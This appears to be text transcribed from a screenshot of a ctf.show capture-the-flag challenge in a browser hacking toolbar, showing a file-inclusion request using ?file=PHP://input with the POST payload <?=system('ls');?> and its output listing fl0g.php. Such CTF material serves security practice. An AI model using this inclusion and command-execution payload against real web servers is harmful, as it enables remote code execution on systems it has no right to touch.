 phpinfo()
phpinfo()
http://192.16... /phpinfo.php
98a55f8f-2535-4987-86fa-d21f
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
Load URL
http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
<?=system('ls');?>
fl0g.php index.php index.php